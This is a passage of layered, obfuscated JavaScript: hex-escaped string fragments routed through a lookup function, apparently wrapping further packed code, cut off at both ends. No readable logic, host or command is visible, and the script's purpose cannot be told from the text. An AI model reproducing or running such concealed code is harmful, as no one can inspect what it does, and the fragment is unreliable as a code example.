8\x34\x64\x65')+_0x1350d2('\x30\x78\x34\x38\x33')+_0x1350d2('\x30\x78\x66\x31\x38')+_0x1350d2('\x30\x78\x31\x35\x35')+'\x5b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x33\x36\x38')+_0x1350d2('\x30\x78\x31\x30\x35\x34')+_0x1350d2('\x30\x78\x39\x38\x33')+_0x1350d2('\x30\x78\x63\x31\x36')+_0x1350d2('\x30\x78\x64\x31\x38')+'\x32\x35\x28\x36\x78\x2c\x36\x55\x29\x7b'+'\x45\x20\x36\x77\x3d\x33\x62\x28\x29\x3b'+_0x1350d2('\x30\x78\x39\x63\x63')+'\x2c\x38\x4f\x29\x7b\x34\x38\x3d\x34\x38'+'\x2d\x39\x44\x3b\x45\x20\x36\x6d\x3d\x36'+'\x77\x5b\x34\x38\x5d\x3b\x31\x32\x20\x36'+_0x1350d2('\x30\x78\x63\x36')+_0x1350d2('\x30\x78\x35\x61\x62')+'\x2c\x36\x54\x2c\x39\x42\x29\x7b\x45\x20'+_0x1350d2('\x30\x78\x31\x31\x31\x39')+'\x5b\x36\x54\x5d\x5b\x31\x46\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x62\x35')+_0x1350d2('\x30\x78\x31\x35\x61')+_0x1350d2('\x30\x78\x64\x61\x63')+'\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x36\x38\x35')+_0x1350d2('\x30\x78\x64\x65\x34')+'\x2c\x36\x53\x3d\x33\x63\x5b\x31\x46\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x65')+_0x1350d2('\x30\x78\x66\x34\x31')+_0x1350d2('\x30\x78\x32\x66\x63')+_0x1350d2('\x30\x78\x34\x30\x62')+_0x1350d2('\x30\x78\x61\x30\x34')+_0x1350d2('\x30\x78\x37\x36\x37')+_0x1350d2('\x30\x78\x62\x63\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x62\x64')+_0x1350d2('\x30\x78\x64\x32\x38')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x33\x39\x62')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x38\x33\x30')+_0x1350d2('\x30\x78\x33\x37\x63')+_0x1350d2('\x30\x78\x66\x39\x62')+_0x1350d2('\x30\x78\x62\x30\x33')+_0x1350d2('\x30\x78\x62\x62\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x39')+_0x1350d2('\x30\x78\x36\x30\x62')+_0x1350d2('\x30\x78\x61\x35\x39')+_0x1350d2('\x30\x78\x66\x34\x35')+_0x1350d2('\x30\x78\x63\x33\x39')+_0x1350d2('\x30\x78\x32\x37\x64')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x38\x64\x35')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x42\x5c\x5c\x33\x5c\x27\x29\x2c'+_0x1350d2('\x30\x78\x62\x39\x62')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x66\x39')+_0x1350d2('\x30\x78\x36\x30\x62')+_0x1350d2('\x30\x78\x64\x37\x66')+_0x1350d2('\x30\x78\x63\x33\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x64\x32\x66')+_0x1350d2('\x30\x78\x66\x36\x32')+_0x1350d2('\x30\x78\x34\x64\x36')+'\x2c\x39\x57\x2c\x61\x34\x2c\x61\x33\x29'+_0x1350d2('\x30\x78\x37\x33\x65')+_0x1350d2('\x30\x78\x62\x61\x33')+'\x53\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x44'+_0x1350d2('\x30\x78\x35\x63\x31'))+('\x5c\x68\x5c\x5c\x31\x57\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x36\x30\x33')+'\x5c\x5c\x6a\x5c\x27\x5d\x3f\x59\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x36\x34\x34')+_0x1350d2('\x30\x78\x36\x31\x65')+_0x1350d2('\x30\x78\x34\x62\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x37\x36\x61')+'\x29\x2b\x5c\x27\x5c\x5c\x6a\x5c\x27\x5d'+'\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35'+_0x1350d2('\x30\x78\x36\x34\x35')+'\x48\x3d\x5c\x27\x5c\x27\x21\x3d\x31\x53'+'\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c\x37\x5c'+'\x5c\x61\x5c\x5c\x36\x5c\x5c\x31\x57\x5c'+_0x1350d2('\x30\x78\x65\x32\x33')+_0x1350d2('\x30\x78\x35\x66\x34')+_0x1350d2('\x30\x78\x39\x34\x36')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x66\x39\x34')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x65\x35')+_0x1350d2('\x30\x78\x38\x30\x36')+_0x1350d2('\x30\x78\x61\x62\x38')+_0x1350d2('\x30\x78\x62\x66')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x34\x32\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x34\x65')+'\x5c\x27\x5c\x27\x2c\x5b\x31\x61\x3d\x3d'+_0x1350d2('\x30\x78\x39\x34\x36')+_0x1350d2('\x30\x78\x64\x37\x65')+'\x5c\x33\x5c\x27\x29\x5d\x26\x26\x31\x61'+_0x1350d2('\x30\x78\x32\x35\x35')+_0x1350d2('\x30\x78\x62\x30\x61')+_0x1350d2('\x30\x78\x61\x61\x36')+_0x1350d2('\x30\x78\x62\x38\x64')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x62\x38\x61')+_0x1350d2('\x30\x78\x37\x37\x64')+_0x1350d2('\x30\x78\x31\x30\x62\x37')+_0x1350d2('\x30\x78\x31\x30\x35\x38')+_0x1350d2('\x30\x78\x31\x30\x66\x65')+_0x1350d2('\x30\x78\x31\x30\x39\x32')+_0x1350d2('\x30\x78\x37\x37\x34')+_0x1350d2('\x30\x78\x61\x62\x66')+_0x1350d2('\x30\x78\x37\x37\x34')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x38\x64\x37')+'\x5c\x47\x5c\x27\x2b\x34\x32\x2b\x35\x48'+_0x1350d2('\x30\x78\x65\x62\x30')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x32\x37\x32')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x36\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x34\x64')+_0x1350d2('\x30\x78\x34\x62\x62')+_0x1350d2('\x30\x78\x34\x65\x35')+'\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x36\x62\x64')+'\x27\x29\x2b\x59\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x33\x33')+_0x1350d2('\x30\x78\x65\x35\x64')+_0x1350d2('\x30\x78\x66\x37\x64')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38'+_0x1350d2('\x30\x78\x61\x35\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x36\x64\x61')+'\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x61\x30\x36')+_0x1350d2('\x30\x78\x37\x65\x32')+_0x1350d2('\x30\x78\x31\x30\x31\x33')+_0x1350d2('\x30\x78\x31\x34\x65')+_0x1350d2('\x30\x78\x31\x31\x62\x64')+_0x1350d2('\x30\x78\x31\x30\x38\x31')+'\x5c\x36\x5c\x27\x29\x2b\x59\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x34\x35\x36')+_0x1350d2('\x30\x78\x63\x34\x39')+_0x1350d2('\x30\x78\x61\x64\x32')+_0x1350d2('\x30\x78\x31\x30\x61\x37')+_0x1350d2('\x30\x78\x32\x65\x38')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x39\x62\x33')+_0x1350d2('\x30\x78\x64\x39\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x62\x36')+_0x1350d2('\x30\x78\x32\x34\x37')+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x65\x37\x66')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x31\x66\x33')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x34\x36\x64')+_0x1350d2('\x30\x78\x31\x30\x36\x33')+'\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x38'))+(_0x1350d2('\x30\x78\x38\x30\x36')+_0x1350d2('\x30\x78\x31\x30\x62\x31')+_0x1350d2('\x30\x78\x37\x34\x37')+_0x1350d2('\x30\x78\x31\x30\x32\x39')+_0x1350d2('\x30\x78\x65\x37')+_0x1350d2('\x30\x78\x35\x64\x65')+_0x1350d2('\x30\x78\x37\x32\x61')+_0x1350d2('\x30\x78\x31\x38\x65')+'\x64\x5c\x27\x29\x29\x3a\x5c\x27\x5c\x27'+_0x1350d2('\x30\x78\x65\x33')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x38\x5c\x5c\x38\x5c\x5c\x70\x5c\x27\x29'+'\x5d\x3f\x59\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x65\x37\x66')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x31\x66\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c'+_0x1350d2('\x30\x78\x65\x38\x39')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x65\x37\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c'+_0x1350d2('\x30\x78\x36\x37\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x42\x5c\x5c\x41\x5c\x27'+_0x1350d2('\x30\x78\x37\x31\x33')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x65\x35\x38')+_0x1350d2('\x30\x78\x64\x63\x34')+_0x1350d2('\x30\x78\x32\x31\x39')+_0x1350d2('\x30\x78\x35\x65\x31')+_0x1350d2('\x30\x78\x31\x65\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x64\x5c\x5c\x37\x5c\x27\x29\x5d\x3f\x32'+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x62\x38\x63')+_0x1350d2('\x30\x78\x31\x30\x34\x33')+_0x1350d2('\x30\x78\x37\x63\x66')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+'\x5c\x6d\x5c\x5c\x61\x5c\x27\x2b\x32\x54'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x34\x65\x64')+_0x1350d2('\x30\x78\x61\x62\x36')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x39\x61\x35')+_0x1350d2('\x30\x78\x31\x31\x38\x64')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x35\x5c\x5c\x64\x5c\x27\x29\x5d\x2b'+'\x32\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35'+_0x1350d2('\x30\x78\x65\x32\x30')+_0x1350d2('\x30\x78\x31\x32\x35\x38')+_0x1350d2('\x30\x78\x31\x31\x36\x62')+_0x1350d2('\x30\x78\x38\x33\x35')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x64\x61')+_0x1350d2('\x30\x78\x39\x64\x33')+_0x1350d2('\x30\x78\x65\x39\x31')+_0x1350d2('\x30\x78\x31\x31\x35\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x69'+_0x1350d2('\x30\x78\x66\x39\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x63\x30\x61')+_0x1350d2('\x30\x78\x36\x34\x64')+_0x1350d2('\x30\x78\x63\x36\x62')+_0x1350d2('\x30\x78\x34\x39\x64')+_0x1350d2('\x30\x78\x31\x31\x30\x39')+'\x4f\x2c\x39\x52\x29\x7b\x45\x20\x58\x3d'+_0x1350d2('\x30\x78\x33\x39\x34')+'\x5d\x5b\x58\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x38\x30\x66')+_0x1350d2('\x30\x78\x65\x36\x62')+_0x1350d2('\x30\x78\x36\x31\x35')+_0x1350d2('\x30\x78\x61\x66\x31')+_0x1350d2('\x30\x78\x63\x34\x66')+'\x5c\x5c\x61\x5c\x27\x5d\x2c\x33\x47\x3d'+_0x1350d2('\x30\x78\x66\x66\x31')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x35\x35\x34')+_0x1350d2('\x30\x78\x36\x31\x36')+_0x1350d2('\x30\x78\x61\x33\x38')+_0x1350d2('\x30\x78\x63\x31\x32')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x41\x5c\x5c\x33\x5c\x27\x29\x5d\x5b'+_0x1350d2('\x30\x78\x36\x31\x35')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x31\x31\x31\x38')+_0x1350d2('\x30\x78\x33\x37\x31')+'\x5c\x27\x29\x2c\x58\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x64\x38\x38')+_0x1350d2('\x30\x78\x64\x30\x36')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41'+_0x1350d2('\x30\x78\x62\x33\x32')+_0x1350d2('\x30\x78\x66\x64\x33')+_0x1350d2('\x30\x78\x61\x32\x61')+'\x5c\x6a\x5c\x5c\x36\x5c\x27\x5d\x5b\x5c'+'\x27\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x33\x64')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x30\x32'))+('\x5d\x28\x58\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x62\x5c\x5c\x35\x5c\x27'+_0x1350d2('\x30\x78\x36\x37\x33')+_0x1350d2('\x30\x78\x34\x36\x63')+_0x1350d2('\x30\x78\x34\x33\x63')+_0x1350d2('\x30\x78\x31\x61\x61')+_0x1350d2('\x30\x78\x63\x65\x37')+_0x1350d2('\x30\x78\x34\x36\x31')+_0x1350d2('\x30\x78\x36\x31\x35')+_0x1350d2('\x30\x78\x31\x31\x34\x62')+_0x1350d2('\x30\x78\x37\x39\x33')+_0x1350d2('\x30\x78\x34\x37\x30')+_0x1350d2('\x30\x78\x33\x39\x64')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x62\x5c\x5c\x35\x5c\x27\x29\x2b\x58'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x62\x39')+_0x1350d2('\x30\x78\x63\x64\x65')+_0x1350d2('\x30\x78\x32\x33\x38')+_0x1350d2('\x30\x78\x38\x64\x36')+'\x68\x5c\x5c\x63\x5c\x27\x2b\x58\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x32\x33\x32')+'\x29\x26\x26\x28\x33\x47\x3d\x58\x28\x5c'+_0x1350d2('\x30\x78\x36\x34\x63')+_0x1350d2('\x30\x78\x61\x35\x35')+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x62\x33\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x32')+_0x1350d2('\x30\x78\x38\x31\x34')+'\x5c\x5c\x31\x4c\x5c\x5c\x33\x5c\x5c\x79'+_0x1350d2('\x30\x78\x64\x31\x62')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x61\x33\x32')+_0x1350d2('\x30\x78\x38\x36\x34')+_0x1350d2('\x30\x78\x31\x63\x39')+_0x1350d2('\x30\x78\x37\x66\x64')+'\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x27'+_0x1350d2('\x30\x78\x35\x31\x37')+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x64'+_0x1350d2('\x30\x78\x64\x30\x36')+_0x1350d2('\x30\x78\x35\x65\x38')+_0x1350d2('\x30\x78\x64\x30\x36')+_0x1350d2('\x30\x78\x37\x63\x36')+'\x5c\x5c\x70\x5c\x27\x29\x2b\x58\x28\x5c'+_0x1350d2('\x30\x78\x66\x32')+'\x5c\x5c\x70\x5c\x27\x29\x2b\x58\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x64')+_0x1350d2('\x30\x78\x32\x37\x30')+'\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71'+_0x1350d2('\x30\x78\x33\x63\x61')+_0x1350d2('\x30\x78\x61\x64\x30')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c'+_0x1350d2('\x30\x78\x62\x30\x35')+'\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x33\x66')+_0x1350d2('\x30\x78\x32\x31\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x38\x36\x31')+_0x1350d2('\x30\x78\x36\x37\x33')+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x38\x31\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x63\x32\x32')+_0x1350d2('\x30\x78\x33\x65\x65')+_0x1350d2('\x30\x78\x35\x35\x65')+'\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78'+'\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x64\x61\x37')+_0x1350d2('\x30\x78\x32\x66\x61')+_0x1350d2('\x30\x78\x64\x66\x64')+_0x1350d2('\x30\x78\x66\x31')+_0x1350d2('\x30\x78\x31\x31\x38\x30')+_0x1350d2('\x30\x78\x32\x37\x34')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c'+_0x1350d2('\x30\x78\x31\x33\x61')+_0x1350d2('\x30\x78\x35\x65\x30')+_0x1350d2('\x30\x78\x31\x30\x35\x62')+'\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x39\x30\x33')+_0x1350d2('\x30\x78\x38\x36\x38')+_0x1350d2('\x30\x78\x31\x32\x32\x38')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x61\x64\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x65\x31')+_0x1350d2('\x30\x78\x35\x31\x37')+_0x1350d2('\x30\x78\x31\x31\x65\x63')+_0x1350d2('\x30\x78\x61\x61\x34')+'\x5c\x68\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c'+_0x1350d2('\x30\x78\x35\x64\x31')+_0x1350d2('\x30\x78\x34\x33\x61')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x36\x5c\x5c\x36\x5c\x27\x29\x2b\x5c'+_0x1350d2('\x30\x78\x33\x32\x35')+'\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c'+_0x1350d2('\x30\x78\x36\x37\x32')+_0x1350d2('\x30\x78\x61\x66\x33')+_0x1350d2('\x30\x78\x66\x33\x64'))+(_0x1350d2('\x30\x78\x65\x65\x63')+_0x1350d2('\x30\x78\x36\x30\x65')+_0x1350d2('\x30\x78\x65\x61\x64')+'\x2b\x33\x47\x2b\x28\x58\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x64\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x61\x36')+_0x1350d2('\x30\x78\x31\x30\x61\x36')+_0x1350d2('\x30\x78\x39\x36\x66')+_0x1350d2('\x30\x78\x34\x62\x39')+_0x1350d2('\x30\x78\x61\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x37\x5c\x5c\x79\x5c\x27\x29\x2b\x58'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x33\x65\x66')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x35\x5c\x5c\x72\x5c\x27'+_0x1350d2('\x30\x78\x36\x37\x33')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+'\x42\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x32\x37\x36')+'\x4e\x2b\x28\x5c\x27\x5c\x5c\x4c\x5c\x5c'+'\x49\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x47'+_0x1350d2('\x30\x78\x35\x36\x33')+_0x1350d2('\x30\x78\x62\x36\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29'+_0x1350d2('\x30\x78\x66\x38\x36')+'\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x66\x30')+_0x1350d2('\x30\x78\x33\x34\x61')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c'+'\x5c\x37\x5c\x27\x29\x29\x2b\x36\x4d\x2b'+_0x1350d2('\x30\x78\x35\x66\x31')+_0x1350d2('\x30\x78\x39\x38\x34')+'\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41'+'\x5c\x5c\x36\x5c\x27\x29\x29\x7d\x4b\x20'+'\x33\x61\x28\x31\x5a\x2c\x32\x6c\x2c\x36'+_0x1350d2('\x30\x78\x61\x65\x64')+_0x1350d2('\x30\x78\x35\x35\x66')+_0x1350d2('\x30\x78\x61\x61\x38')+_0x1350d2('\x30\x78\x64\x61\x30')+_0x1350d2('\x30\x78\x39\x34\x65')+_0x1350d2('\x30\x78\x31\x30\x32\x64')+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x31\x32\x31\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x31\x31')+_0x1350d2('\x30\x78\x32\x63\x62')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x39\x61\x34')+_0x1350d2('\x30\x78\x34\x38\x62')+_0x1350d2('\x30\x78\x31\x31\x32\x63')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x39\x34\x64')+_0x1350d2('\x30\x78\x62\x33\x33')+'\x4c\x28\x32\x6c\x2c\x36\x4a\x2c\x32\x4a'+_0x1350d2('\x30\x78\x31\x61\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x38\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x7b'+_0x1350d2('\x30\x78\x39\x61')+_0x1350d2('\x30\x78\x34\x39\x35')+_0x1350d2('\x30\x78\x66\x30\x39')+_0x1350d2('\x30\x78\x37\x35\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x65')+_0x1350d2('\x30\x78\x35\x35\x31')+_0x1350d2('\x30\x78\x64\x32\x35')+_0x1350d2('\x30\x78\x64\x36\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x30\x61\x62')+_0x1350d2('\x30\x78\x31\x36\x61')+_0x1350d2('\x30\x78\x61\x36\x34')+_0x1350d2('\x30\x78\x32\x38\x34')+_0x1350d2('\x30\x78\x31\x31\x32\x35')+_0x1350d2('\x30\x78\x65\x62\x63')+_0x1350d2('\x30\x78\x39\x63\x33')+_0x1350d2('\x30\x78\x37\x37\x39')+_0x1350d2('\x30\x78\x64\x36\x30')+'\x6c\x29\x7b\x31\x66\x20\x31\x4e\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+'\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x3a'+_0x1350d2('\x30\x78\x64\x37\x34')+_0x1350d2('\x30\x78\x34\x31\x65')+_0x1350d2('\x30\x78\x66\x35\x35')+'\x28\x29\x29\x5b\x31\x4e\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x66\x39\x33')+_0x1350d2('\x30\x78\x64\x62\x30')+_0x1350d2('\x30\x78\x31\x32\x62')+'\x62\x5c\x27\x29\x5d\x28\x31\x4e\x28\x5c'+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x38\x32\x65')+'\x3b\x31\x66\x5c\x27\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x38\x32\x63')+_0x1350d2('\x30\x78\x31\x63\x64')+_0x1350d2('\x30\x78\x66\x66\x30'))+('\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x5d'+'\x28\x33\x6b\x28\x29\x29\x3b\x31\x6f\x3b'+_0x1350d2('\x30\x78\x31\x32\x33\x39')+_0x1350d2('\x30\x78\x31\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x33\x36')+'\x31\x4e\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x34\x64\x39')+_0x1350d2('\x30\x78\x64\x37')+_0x1350d2('\x30\x78\x64\x62\x30')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c'+_0x1350d2('\x30\x78\x37\x36\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x35\x34\x30')+_0x1350d2('\x30\x78\x33\x37\x61')+'\x5c\x27\x29\x29\x7d\x7d\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x33\x30\x66')+_0x1350d2('\x30\x78\x37\x30\x35')+'\x5c\x27\x3a\x4b\x28\x36\x49\x29\x7b\x45'+_0x1350d2('\x30\x78\x62\x32\x38')+_0x1350d2('\x30\x78\x66\x62\x33')+_0x1350d2('\x30\x78\x31\x30\x33')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x34\x32')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x66\x33\x32')+_0x1350d2('\x30\x78\x61\x65\x32')+_0x1350d2('\x30\x78\x63\x39\x39')+_0x1350d2('\x30\x78\x33\x39\x30')+_0x1350d2('\x30\x78\x31\x31\x39\x31')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x39\x31\x39')+_0x1350d2('\x30\x78\x31\x31\x61')+_0x1350d2('\x30\x78\x34\x36\x37')+_0x1350d2('\x30\x78\x31\x30\x35\x33')+_0x1350d2('\x30\x78\x64\x62\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29'+_0x1350d2('\x30\x78\x34\x62\x36')+_0x1350d2('\x30\x78\x32\x36\x39')+_0x1350d2('\x30\x78\x31\x63\x31')+_0x1350d2('\x30\x78\x64\x34\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x35\x39\x36')+_0x1350d2('\x30\x78\x35\x38\x63')+_0x1350d2('\x30\x78\x36\x66\x39')+_0x1350d2('\x30\x78\x32\x30\x34')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x63\x63\x35')+_0x1350d2('\x30\x78\x64\x65\x63')+_0x1350d2('\x30\x78\x63\x38\x39')+_0x1350d2('\x30\x78\x31\x30\x32\x31')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x39\x39\x31')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x32\x35\x34')+_0x1350d2('\x30\x78\x33\x38\x39')+'\x5c\x5c